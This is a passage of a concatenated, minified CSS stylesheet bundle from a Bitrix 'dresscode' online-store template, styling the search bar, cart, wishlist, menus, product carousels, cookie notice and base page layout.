#searchQuery,#subHeader5.color_theme #topSearch2 #searchQuery{color:rgb(255 255 255 / 70%);background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH5W.svg) 14px 50% no-repeat transparent}#subHeader2.color_black #goSearch,#subHeader2.color_theme #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH2W.svg) 0 0 no-repeat transparent}#subHeader5.color_black #goSearch,#subHeader5.color_theme #goSearch,#subHeader6.color_black #goSearch,#subHeader6.color_theme #goSearch,#subHeader7.color_black #goSearch,#subHeader7.color_theme #goSearch,#subHeader9.color_black #goSearch,#subHeader9.color_theme #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH5W.svg) 0 0 no-repeat transparent}#topSearch2 #goSearch:hover{background-position:0 -50px}#topSearch2 #goSearch:active{background-position:0 -100px}#searchResult{position:absolute;top:172px;left:0;z-index:999;display:none;width:100%;height:auto;background-color:#fff;border-top:1px solid #f3f3f3}#subHeader2 #searchResult{top:102px}#subHeader2 #searchOverlap{top:172px}#searchResult h1{position:relative;height:85px;margin:0;font-size:18px;font-family:robotobold;line-height:85px;text-align:center;text-transform:uppercase;background-color:#fff}#searchResult.visible{display:block}#searchResult .productList{box-sizing:border-box;margin:0 24px 24px}#searchResult .item{width:14.285%}#searchResult .searchAllResult{position:relative;display:block;height:85px;color:#000;font-size:14px;font-family:robotobold;line-height:85px;text-align:center;text-transform:uppercase;text-decoration:none;background-color:#f3f3f3;border-top:1px solid #e7e8ea;transition:all .2 ease-in-out}#searchResult .searchAllResult:hover{background-color:#eee}#searchResult .searchAllResult span{padding-bottom:4px;border-bottom:1px dashed #000}#searchResult .errorMessage{margin:24px 36px;color:#000;font-size:14px;text-align:center}#searchProductsClose{position:absolute;top:50%;right:24px;display:block;width:18px;height:18px;margin-top:-9px;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/exit.svg) 0 0 no-repeat transparent}#searchProductsClose:hover{background-position:-18px 0}#searchProductsClose:active{background-position:-36px 0}@media all and (max-width:1200px){#topSearchLine.color_black #topSearch2 #searchQuery{color:rgb(255 255 255 / 70%);background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH5W.svg) 14px 50% no-repeat transparent}#topSearchLine.color_black #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH5W.svg) 0 0 no-repeat transparent}#subHeader6 #topSearchLine #topSearch2 #searchQuery{color:#000;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH2.svg) 14px 50% no-repeat transparent}#subHeader6 #topSearchLine #topSearch2 #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH2.svg) 0 0 no-repeat transparent}#subHeader6 #topSearchLine #topSearch2 input[placeholder]{color:rgb(0 0 0 / 70%);transition:all .2s ease-in-out}#subHeader6 #topSearchLine #topSearch2 input::input-placeholder{color:rgb(0 0 0 / 70%);transition:all .2s ease-in-out}#subHeader6 #topSearchLine #topSearch2 input::placeholder{color:rgb(0 0 0 / 70%);transition:all .2s ease-in-out}}.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{position:relative;text-align:center}.bx-pagination .bx-pagination-container ul{display:inline-block;margin:0;padding:0;list-style:none}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px}.bx-pagination .bx-pagination-container ul li span{display:block;box-sizing:border-box;min-width:32px;height:32px;padding:0 8px;color:#444;font-size:14px;line-height:32px;vertical-align:middle;background:#eff0f1;border-radius:16px;transition:color .3s ease,background-color .3s ease,border-color .3s ease}.bx-pagination .bx-pagination-container ul li a{display:block;min-width:32px;height:32px;color:#444;line-height:32px;text-decoration:none;vertical-align:middle;border-radius:16px}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span{padding:0 18px;color:#444;line-height:28px;background:#fff;border:2px solid #eff0f1}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{padding:0 18px;color:#aab1b4;line-height:28px;background:#fff;border:2px solid #eff0f1}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{color:#000;background:#fff;border-color:#dadada}@media all and (max-width:1920px){#searchResult .item{width:16.666666%}}@media all and (max-width:1600px){#searchResult .item{width:20%}}@media all and (max-width:1300px){#searchResult .item{width:25%}}@media all and (max-width:1024px){#searchResult .item{width:33.33333%}}@media all and (max-width:790px){#searchResult .item{width:50%}}
/* End */


/* Start:/bitrix/components/dresscode/favorite.line/templates/version2/style.min.css?1746978791926*/
.topWishlist{position:relative;margin-right:12px}.topWishlist .icon{display:block;width:50px;height:50px;background:url(/bitrix/components/dresscode/favorite.line/templates/version2/images/wishlistH2.svg) 0 0 no-repeat transparent;border:1px solid #f3f3f3}#subHeader2.color_black .topWishlist .icon,#subHeader2.color_theme .topWishlist .icon{background:url(/bitrix/components/dresscode/favorite.line/templates/version2/images/wishlistH2W.svg) 0 0 no-repeat transparent;border:1px solid rgb(255 255 255 / 30%)}.topWishlist .icon:active{position:relative;top:1px}.topWishlist .text{position:absolute;top:-4px;right:4px;display:inline-block;padding:0 7px;color:#fff;font-size:12px;text-decoration:none;background-color:#dedede;border-radius:50%}#subHeader2.color_black .topWishlist .text{color:#fff;background-color:rgb(0 0 0 / 100%)}#subHeader2.color_theme .topWishlist .text{color:#fff;background-color:rgb(255 255 255 / 30%)}.topWishlist .text:active{top:-3px}#subHeader2.color_theme .topWishlist .text.active{background-color:rgb(255 255 255 / 40%)}
/* End */


/* Start:/bitrix/components/dresscode/compare.line/templates/version2/style.min.css?1746978791914*/
.topCompare{position:relative;margin-right:24px}.topCompare .icon{display:block;width:50px;height:50px;background:url(/bitrix/components/dresscode/compare.line/templates/version2/images/compareH2.svg) 0 0 no-repeat transparent;border:1px solid #f3f3f3}#subHeader2.color_black .topCompare .icon,#subHeader2.color_theme .topCompare .icon{background:url(/bitrix/components/dresscode/compare.line/templates/version2/images/compareH2W.svg) 0 0 no-repeat transparent;border:1px solid rgb(255 255 255 / 30%)}.topCompare .icon:active{position:relative;top:1px}.topCompare .text{position:absolute;top:-4px;right:4px;display:inline-block;padding:0 7px;color:#fff;font-size:12px;text-decoration:none;background-color:#dedede;border-radius:50%}#subHeader2.color_black .topCompare .text{color:#fff;background-color:rgb(0 0 0 / 100%)}#subHeader2.color_theme .topCompare .text{color:#fff;background-color:rgb(255 255 255 / 30%)}.topCompare .text:active{top:-3px}#subHeader2.color_theme .topCompare .text.active{background-color:rgb(255 255 255 / 40%)}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/style.min.css?17469788311381*/
.cart .heading{position:relative;display:inline-block;box-sizing:border-box;width:238px;height:50px;padding:0 12px;color:#aaa;line-height:50px;text-align:center;text-decoration:none;vertical-align:middle;background-color:#fff;border:1px solid #f3f3f3}#subHeader2.color_black .cart .heading,#subHeader2.color_theme .cart .heading{color:rgb(255 255 255 / 70%);background:0 0;border:1px solid rgb(255 255 255 / 30%)}.cart .heading:active{position:relative;top:1px}.cart .heading.active{color:#fff}#subHeader2.color_black .cart .heading.active,#subHeader2.color_theme .cart .heading.active{color:#fff;border:none}.cart .heading ins{text-decoration:none}.cart .icon{position:relative;display:inline-block;width:26px;height:50px;margin-right:12px;vertical-align:middle;background:url(/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/images/cartH2.svg) 0 0 no-repeat transparent}#subHeader2.color_black .cart .icon,#subHeader2.color_theme .cart .icon{background:url(/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/images/cartH2W.svg) 0 0 no-repeat transparent}#subHeader2.color_theme .cart .heading.active{border:1px solid rgb(255 255 255 / 30%)}.cart .count{position:absolute;top:6px;left:14px;display:none;padding:0 5px;color:#000;font-size:12px;line-height:18px;text-align:center;background-color:#fff;border-radius:50%}.cart .active .count{display:inline-block}#subHeader2.color_black .cart .icon,#subHeader2.color_theme .cart .icon,.cart .active .icon{background-position:0 -50px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/style.min.css?17469788316540*/
#leftMenu{position:relative;z-index:33;margin:0;padding:12px 0;list-style:none;background:#2b2b2b}#leftMenu li{list-style:none}#leftMenu>li:first-child{border:0}#leftMenu>li{display:block;background:#2b2b2b;transition:all .1s ease}#leftMenu .activeDrop,#leftMenu>li:hover{background:#fff}#leftMenu>li:hover>a{background:#f5f5f5}#leftMenu .activeDrop .menuLink,#leftMenu li:hover .menuLink{color:#000}#leftMenu li .menuLink{position:relative;display:block;box-sizing:border-box;padding-right:8px;color:#fff;font-size:13px;line-height:18px;text-decoration:none;transition:all .2s ease-in-out}#leftMenu .menuLink img{vertical-align:middle}#leftMenu li .tb{display:table;width:100%}#leftMenu .pc,#leftMenu .tx{display:table-cell;padding:8px;vertical-align:middle}#leftMenu li .pc{width:24px;height:21px;padding-left:18px;text-align:center;transition:all .1s}#leftMenu li .pc.no-image{width:12px;height:0;padding-left:0}#leftMenu .no-image+.tx{padding-left:0}#leftMenu .pc img{max-width:100%}#leftMenu ul{margin:0;padding:0}#leftMenu .drop{position:absolute;top:0;left:100%;z-index:999999;display:none;width:1%;min-height:400px;table-layout:fixed;background:#fff;border-collapse:collapse;box-shadow:1px 1px 12px rgb(0 0 0 / 40%)}#leftMenu .menuItems{display:table-cell;width:245px;padding:12px;vertical-align:top;background-color:#fff;border-right:1px solid #e7e8ea}#leftMenu .menuItems li:first-child{margin-top:0}#leftMenu .menuItems li{position:relative;margin-top:12px}#leftMenu .dropdown{display:none}#leftMenu .menuItems span{color:#444;font-size:14px;font-family:robotobold;text-transform:uppercase;transition:all .2s ease-in-out}#leftMenu .menuItems small{position:absolute;top:50%;right:0;height:22px;margin-top:-11px;color:#888;line-height:22px}#leftMenu .menuItems a{display:block;color:#000;line-height:21px;transition:all .2s ease-in-out}#leftMenu .menuItems a:hover{color:#999}#leftMenu .menuItems a img{transition:all .2s ease-in-out}#leftMenu .menuItems a:hover img{opacity:.8}#leftMenu .menuSlider{position:relative;display:table-cell!important;width:295px;vertical-align:middle;background:#fff;background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),color-stop(100%,#f9fafc));background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(to bottom,#fff 50%,#f9fafc 100%)}#leftMenu .menuSlider>ul{position:relative;margin:0;padding:0;list-style:none}#leftMenu .menuSlider>ul>li{position:relative;float:left}#leftMenu .menuSlider .slideBtnLeft,#leftMenu .menuSlider .slideBtnRight{position:absolute;top:30%;z-index:99;width:14px;height:16px;margin-top:3px;background:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/slideArrow.png) 0 0 no-repeat transparent;opacity:.5}#leftMenu .menuSlider .slideBtnLeft:hover,#leftMenu .menuSlider .slideBtnRight:hover{opacity:.8}#leftMenu .menuSlider .slideBtnLeft:active,#leftMenu .menuSlider .slideBtnRight:active{opacity:1}#leftMenu .menuSlider .slideBtnLeft{left:12px}#leftMenu .menuSlider .slideBtnRight{right:12px;background-position:-14px 0}#leftMenu .product{position:relative!important;width:100%!important;height:auto!important;border:0!important}#leftMenu .product .tabloid{position:static!important;height:auto!important;background:0 0!important;border:0!important}#leftMenu .product:hover .tabloid{box-shadow:none}#leftMenu .oSkuDropdownList{position:relative;top:0;display:none;border-top:1px solid #e7e8ea;border-right:0;border-bottom:0;border-left:0}#leftMenu .oSkuDropdownList.opened{display:block}@media screen and (max-width:1200px){#leftMenu .no-image+.tx{padding-left:24px}}@media screen and (max-width:1024px){#leftMenu{padding-top:0;padding-bottom:0}#main.color_black #leftMenu>li:hover{background:0 0}#main.color_black #leftMenu>li:hover>a{color:#fff}#main.color_black #leftMenu .drop{background:#2b2b2b}#leftMenu .drop{position:static;width:100%;min-height:unset;border-top:1px solid rgb(136 136 136 / 10%)}#leftMenu .opened .drop{display:block;box-shadow:none}#leftMenu .menuSlider{display:none!important}#main.color_black #leftMenu .menuItems{background:#2b2b2b}#leftMenu .menuItems{display:block;box-sizing:border-box;width:auto;padding:6px 0 6px 24px;border-right:0}#leftMenu .menuItems+.menuItems{margin-top:-12px}#leftMenu .menuDropItems{display:none;padding-left:24px}#main.color_black #leftMenu .menuItems span{color:#fff}#leftMenu .menuItems span{font-size:13px;font-family:roboto_ltregular;text-transform:none}#leftMenu .menuItems small{display:none}#leftMenu .menuItems li{margin:0}#main.color_black .menuItems li a{color:#fff}#leftMenu .menuItems li a{padding:6px 0}#leftMenu .menuItems a.menuLink{padding-right:50px}#leftMenu>li{box-sizing:border-box;border-top:1px solid rgb(136 136 136 / 10%)}#leftMenu li a{position:relative;transition:none}#leftMenu>li:hover>a{background:0 0}#leftMenu>li.opened>a{font-family:robotomedium}#leftMenu li .menuLink{padding-right:50px;font-size:13px}#leftMenu li .pictureLink{display:none}#leftMenu .tb .tx{padding:14px 0}#leftMenu .tb .pc{position:relative;padding:14px 12px}#leftMenu li .pc.no-image{width:0;height:0;padding-left:0}#leftMenu .no-image+.tx{padding-left:14px}#leftMenu>li.opened .pc img{display:none}#leftMenu>li.opened .pc.no-image{width:24px;height:21px;padding-left:12px}#leftMenu>li.opened .no-image+.tx{padding-left:0}#main.color_black #leftMenu>li.opened .pc .back{background:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-back-menu-white.svg) 50% 50% no-repeat transparent}#leftMenu>li.opened .pc .back{position:absolute;top:0;left:0;width:100%;height:100%;background:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-back-menu-black.svg) 50% 50% no-repeat transparent;content:""}#leftMenu .allow-dropdown .dropdown{position:absolute;top:50%;right:12px;display:block;width:30px;min-width:unset;height:30px;margin-top:-15px;padding:0;line-height:normal;background-image:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-dropdown-white.svg);background-repeat:no-repeat;background-position:50% 50%;border-radius:15px;transition:transform .15s ease-in-out;pointer-events:none}#main.color_black #leftMenu li:not(.opened) .dropdown{background-image:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-dropdown-white.svg)}#leftMenu li:not(.opened) .dropdown{background-color:transparent;background-image:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-dropdown-black.svg);border:0}#leftMenu li.opened>a .dropdown{width:24px;transform:rotate(-90deg)}#leftMenu li li.opened+.allow-dropdown,#leftMenu li li.opened+.allow-dropdown .menuDropItems{display:block}#leftMenu li li+.allow-dropdown{display:none}}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/menu/leftSubMenu/style.min.css?1746978831233*/
#subLeftMenu{margin:0 0 24px;padding:12px 24px;list-style:none;background:#2b2b2b;border-top:1px solid #484848}#subLeftMenu a{display:block;padding:4px 0;color:#888;font-size:13px;text-decoration:none}#subLeftMenu a:hover{color:#fff}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/news.list/leftNews/style.min.css?17469788311102*/
#newsBlock{position:relative;overflow:hidden;color:#888;font-size:12px;line-height:16px}#newsBlock .newsTitle{display:inline-block;margin:4px 0;color:#000;transition:.2s all ease-in-out}#newsBlock .newsPreview{position:relative;padding:12px;overflow:hidden;background-color:#f9f9f9;border-right:1px solid #e7e8ea;border-bottom:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#newsBlock .newsPic{display:none;float:left;width:40%;transition:all .2s ease-in-out}#newsBlock .newsPic img{max-width:100%;transition:all .2s ease-in-out}#newsBlock .newsPic:hover img{opacity:.9}#newsBlock .newsPic:active{position:relative;top:1px}#newsBlock .newsTitle{display:block}#newsBlock .preText{display:none;height:79px;overflow:hidden;font-size:12px}#newsBlock .newsPreview:first-child{background-color:#fff}#newsBlock .newsPreview:first-child .newsPic,#newsBlock .newsPreview:first-child .preText{display:block}#newsBlock .newsPreview:first-child .newsPic+.newsOverview{float:right;width:56%}@media all and (max-width:1366px){#newsBlock .newsPreview:first-child .preText{display:none}#newsBlock .newsPic{width:36%}}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/subscribe.form/.default/style.min.css?1746978831945*/
#subscribe{background-color:#fff;margin-top:24px;overflow:hidden}#subscribe form{padding:0 12px}#subscribe input::-webkit-input-placeholder{color:#888}#subscribe input::-moz-placeholder{color:#888}#subscribe input:focus::-webkit-input-placeholder{color:transparent}#subscribe input:focus::-moz-placeholder{color:transparent}#subscribe input:focus:-moz-placeholder{color:transparent}#subscribe input:focus:-ms-input-placeholder{color:transparent}#subscribe input{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f1f1f1;text-align:center;border-radius:6px;margin:12px auto;padding-left:8px;line-height:50px;font-size:14px;color:#888;display:block;height:50px;width:100%;border:0}#subscribe input[type=text]:focus{background-color:#e7e8ea}#subscribe .submit{cursor:pointer;color:#fff;border-radius:6px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/news.list/leftCollection/style.min.css?17469788311068*/
#collectionBlock{position:relative;margin-top:24px;overflow:hidden;color:#888;font-size:12px;line-height:16px;background-color:#fff}#collectionBlock .sideBlockContent{padding:12px;border:1px solid #e7e8ea}#collectionBlock .item{margin-top:12px;overflow:hidden}#collectionBlock .item:first-child{margin-top:0}#collectionBlock .name{display:block;margin-bottom:8px;color:#000;font-size:12px;transition:.2s all ease-in-out}#collectionBlock .description{height:48px;overflow:hidden}#collectionBlock .link{text-decoration:none}#collectionBlock .link:hover{color:#000}#collectionBlock .picBlock{display:inline-block;width:70px;height:70px;margin-right:6px;line-height:70px;text-align:center;vertical-align:top;border:1px solid #e7e8ea;transition:all .2s ease-in-out}#collectionBlock .picBlock img{max-width:90%;max-height:90%;vertical-align:middle;transition:all .2s ease-in-out}#collectionBlock .picBlock:hover img{opacity:.8}#collectionBlock .tools{display:inline-block;width:60%;vertical-align:top}#collectionBlock .tools .date{display:block;margin-bottom:6px;color:#888}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/news.list/leftService/style.min.css?17469788311029*/
#serviceBlock{position:relative;margin-top:24px;overflow:hidden;color:#888;font-size:12px;line-height:16px;background-color:#fff}#serviceBlock .sideBlockContent{padding:12px;border:1px solid #e7e8ea}#serviceBlock .item{margin-top:12px;overflow:hidden}#serviceBlock .item:first-child{margin-top:0}#serviceBlock .name{display:block;margin-bottom:8px;color:#000;font-size:12px;transition:.2s all ease-in-out}#serviceBlock .description{height:48px;overflow:hidden}#serviceBlock .link{text-decoration:none}#serviceBlock .link:hover{color:#000}#serviceBlock .picBlock{display:inline-block;width:70px;height:70px;margin-right:6px;line-height:70px;text-align:center;vertical-align:top;border:1px solid #e7e8ea;transition:all .2s ease-in-out}#serviceBlock .picBlock:hover img{opacity:.8;transition:all .2s ease-in-out}#serviceBlock .picBlock img{max-width:90%;max-height:90%;vertical-align:middle}#serviceBlock .tools{display:inline-block;width:60%;vertical-align:top}#serviceBlock .tools .date{display:block;margin-bottom:6px;color:#888}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/breadcrumb/.default/style.min.css?17469788311104*/
#breadcrumbs{margin-bottom:12px;line-height:21px;overflow:hidden;font-size:12px}#breadcrumbs ul{overflow:hidden;list-style:none;padding:0;margin:0}#breadcrumbs ul li{vertical-align:middle;display:inline-block}#breadcrumbs ul li a{text-decoration:none;display:inline-block;line-height:21px}#breadcrumbs ul li span{display:inline-block;line-height:21px}#breadcrumbs .arrow{vertical-align:middle;display:inline-block;font-family:arial;font-size:18px;margin:0 12px}@media all and (max-width:1024px){#breadcrumbs{position:relative;min-width:100%;overflow-x:auto;height:21px}#breadcrumbs ul{white-space:nowrap;overflow:auto}#breadcrumbs li{white-space:nowrap}#breadcrumbs::after{background:-moz-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:-o-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:-ms-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:linear-gradient(to right,rgba(255,255,255,.2),#fff 100%);pointer-events:none;position:absolute;right:0;top:0;height:100%;content:"";width:35px}}
/* End */


/* Start:/bitrix/components/dresscode/products.by.filter/templates/.default/style.min.css?1746978791994*/
#topProduct{position:relative}#topProduct .wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin:0 24px}#topProduct .productList{position:relative;list-style:none;overflow:hidden;clear:both;margin:0;left:0}#topProduct .productList>li{float:left}#topProduct .productList .item{width:100%;float:none;border-top:1px solid #e7e8ea}#topProduct .product .tabloid{height:100%}#topProduct .topBtnLeft,#topProduct .topBtnRight{background:url(/bitrix/components/dresscode/products.by.filter/templates/.default/images/slideArrowSmall.svg) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:70px;width:35px;z-index:22;top:50%}#topProduct .topBtnLeft{left:24px}#topProduct .topBtnRight{right:24px}#topProduct .topBtnLeft:hover{background-position:-35px 0}#topProduct .topBtnLeft:active{background-position:-70px 0}#topProduct .topBtnRight{background-position:0 -70px}#topProduct .topBtnRight:hover{background-position:-35px -70px}#topProduct .topBtnRight:active{background-position:-70px -70px}
/* End */


/* Start:/bitrix/components/dresscode/catalog.viewed.product/templates/.default/style.min.css?17469787911066*/
#viewedProduct{position:relative}#viewedProduct .wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin:0 24px}#viewedProduct .productList{position:relative;list-style:none;overflow:hidden;clear:both;margin:0;left:0}#viewedProduct .productList>li{float:left}#viewedProduct .productList .item{width:100%;float:none;border-top:1px solid #e7e8ea}#viewedProduct .product .tabloid{height:100%}#viewedProduct .viewedBtnLeft,#viewedProduct .viewedBtnRight{background:url(/bitrix/components/dresscode/catalog.viewed.product/templates/.default/images/slideArrowSmall.svg) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:70px;width:35px;z-index:22;top:50%}#viewedProduct .viewedBtnLeft{left:24px}#viewedProduct .viewedBtnRight{right:24px}#viewedProduct .viewedBtnLeft:hover{background-position:-35px 0}#viewedProduct .viewedBtnLeft:active{background-position:-70px 0}#viewedProduct .viewedBtnRight{background-position:0 -70px}#viewedProduct .viewedBtnRight:hover{background-position:-35px -70px}#viewedProduct .viewedBtnRight:active{background-position:-70px -70px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/style.min.css?17469788311569*/
#bigDataCarousel .wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin:0 24px}#bigDataCarousel .slideBox>li{float:left}#bigDataCarousel .productList .item{border-top:1px solid #e7e8ea;width:100%;float:none}#bigDataCarousel .productList .item .tabloid{height:100%}#bigDataCarousel .bigDataBtnLeft,#bigDataCarousel .bigDataBtnRight{background:url(/bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/images/slideArrowSmall.png) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:70px;width:35px;z-index:22;top:50%}#bigDataCarousel .bigDataBtnLeft{left:24px}#bigDataCarousel .bigDataBtnRight{right:24px}#bigDataCarousel .bigDataBtnLeft:hover{background-position:-35px 0}#bigDataCarousel .bigDataBtnLeft:active{background-position:-70px 0}#bigDataCarousel .bigDataBtnRight{background-position:0 -70px}#bigDataCarousel .bigDataBtnRight:hover{background-position:-35px -70px}#bigDataCarousel .bigDataBtnRight:active{background-position:-70px -70px}@media all and (max-width:700px){#bigDataCarousel .bigDataBtnLeft,#bigDataCarousel .bigDataBtnRight{background:url(/bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/images/slideArrowMicro.png) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:48px;width:24px;z-index:22;top:50%}#bigDataCarousel .bigDataBtnLeft:hover{background-position:-24px 0}#bigDataCarousel .bigDataBtnLeft:active{background-position:-48px 0}#bigDataCarousel .bigDataBtnRight{background-position:0 -48px}#bigDataCarousel .bigDataBtnRight:hover{background-position:-24px -48px}#bigDataCarousel .bigDataBtnRight:active{background-position:-48px -48px}}
/* End */


/* Start:/bitrix/components/dresscode/cookie.notice/templates/.default/style.min.css?17512723961020*/
.cookie-notice{position:fixed;right:18px;bottom:76px;z-index:9999;width:min(100%,400px);color:#000;background-color:#fff;box-shadow:0 0 25px rgb(0 0 0 / 15%)}.cookie-notice:not(.cookie-notice--visible){display:none}.cookie-notice__inner{box-sizing:border-box;padding:36px}.cookie-notice__content,.cookie-notice__inner{display:flex;flex-direction:column;gap:18px}.cookie-notice__text{margin:0;font-size:14px;font-family:roboto_ltregular,sans-serif;line-height:1.5}.cookie-notice__heading{font-size:24px;font-family:robotobold,sans-serif;line-height:1.4}.cookie-notice__confirm-button{width:100%}@media (min-width:1025px){.cookie-notice{border-radius:10px}}@media (max-width:1024px) and (min-width:800px){.cookie-notice__inner{flex-direction:row;align-items:center}}@media (max-width:1024px){.cookie-notice{right:0;bottom:0;width:100%;border-top-left-radius:10px;border-top-right-radius:10px}.cookie-notice__inner{padding:24px}.cookie-notice__content,.cookie-notice__inner{gap:12px}.cookie-notice__heading{font-size:16px}}
/* End */


/* Start:/bitrix/templates/dresscode/styles.css?17469788301017*/
#catalogSection .article, 
#homeCatalog .article,
#catalogLineList .article,
#appFastView .article,
#topProduct .article,
#viewedProduct .article,
#appBasket .article {
    background-color: transparent !important;
    display: inline-block;
    border-radius: 4px;
    line-height: 32px;
    overflow: hidden;
    padding: 0 12px;
    color: #000 !important;
    height: 32px;
    position: absolute;
    right: 8px;
    top: 1px;
    z-index: 1;
    margin-top: 0 !important;
}

#catalogTableList .article {
    color: #000 !important;
    background-color: transparent !important;
}

@media(max-width: 700px) {
    #catalogSection .article, 
    #homeCatalog .article,
    #catalogLineList .article,
    #appFastView .article,
    #topProduct .article,
    #viewedProduct .article,
    #appBasket .article {
        line-height: 22px;
        padding: 0 10px;
        height: 22px;
        right: 8px;
        top: 3px;
        font-size: 12px;
    }

    #catalogLineList .article {
        display: none;
    }
}
/* End */


/* Start:/bitrix/templates/dresscode/template_styles.min.css?1751272396150449*/
html{-webkit-tap-highlight-color:rgb(0 0 0 / 0%);text-size-adjust:100%;font-size:100%}body{margin:0;font:normal normal 14px roboto_ltregular,sans-serif,arial;line-height:21px;background-color:#fff;-webkit-font-smoothing:antialiased;text-size-adjust:none}img{border:0}input{font:normal normal 13px roboto_ltregular,sans-serif,arial;outline:0}input[placeholder]{text-overflow:ellipsis}input::placeholder{text-overflow:ellipsis}input:placeholder{text-overflow:ellipsis}input:input-placeholder{text-overflow:ellipsis}a:not([href]){cursor:default}:focus::input-placeholder{color:transparent}:focus::placeholder{color:transparent}:focus:placeholder{color:transparent}:focus:input-placeholder{color:transparent}input:focus{outline:0}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{box-shadow:0 0 0 30px #fff inset!important}#main input,#main select,#main textarea{outline:0;box-shadow:none;appearance:none}a{outline:0;appearance:none}h1{display:block;margin:0 0 24px;color:#000;font-weight:400;font-size:24px;font-family:roboto_ltregular;line-height:36px;text-align:left}h2{font-weight:400;font-size:18px;font-family:roboto_ltregular}h3{font-weight:400;font-size:16px;font-family:roboto_ltregular}b,strong{font-weight:400;font-family:robotobold}*{box-sizing:content-box}.loading-spinner{position:fixed;z-index:9999;display:flex;align-items:center;justify-content:center;background-color:rgb(0 0 0 / 40%);inset:0}.loading-spinner:not(.loading-spinner--active){display:none}#topHeader{position:relative;z-index:35;min-width:320px;height:30px}.clearfix::after,.clearfix::before{display:table;content:""}.clearfix::after{clear:both}.loading #topHeader,.loading #topHeader2,.loading #topHeader3,.loading #topHeader4,.loading #topHeader5,.loading #topHeader6,.loading #topHeader7,.loading #topHeader8,.loading #topHeader9{overflow:hidden}.loading #topMenu{opacity:0}.bold{font-family:robotobold}#topService{float:right;margin:0;padding:0}#topService div[id^=bx_incl_area_]{float:left}#topService li{float:left;margin:0;padding:0 12px;line-height:30px;list-style:none}#topService .null{display:inline-block;width:0;height:0;padding:0;line-height:0}#topService li:not(.null) a{display:inline-block;font:normal normal 13px roboto_ltregular,arial,sans-serif;text-decoration:none;transition:all .2s ease-in-out}#topService li:not(.null) a:active{position:relative;top:1px}#topService li:not(.null) a:focus{transition:all .7s}#subHeader{z-index:3;min-width:320px;height:102px}.loading #subHeader,.loading #subHeader2,.loading #subHeader3,.loading #subHeader4,.loading #subHeader5,.loading #subHeader6,.loading #subHeader7,.loading #subHeader8,.loading #subHeader9,.loading #subHeaderV2{overflow:hidden}#subHeaderV2{background-color:#fff}#subHeaderV2 .subHeaderContainer{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#subHeaderV2 .subHeaderCenter,#subHeaderV2 .subHeaderLeft,#subHeaderV2 .subHeaderRight{display:table-cell;vertical-align:middle}#subHeaderV2 .subHeaderLeft{width:680px}#subHeaderV2 .subHeaderCenter{text-align:center}#subHeaderV2 .subHeaderRight{text-align:right}#logo{position:relative;z-index:1;float:left;width:229px;max-height:102px;overflow:hidden;line-height:102px;text-align:left}#logo a{display:block}#logo 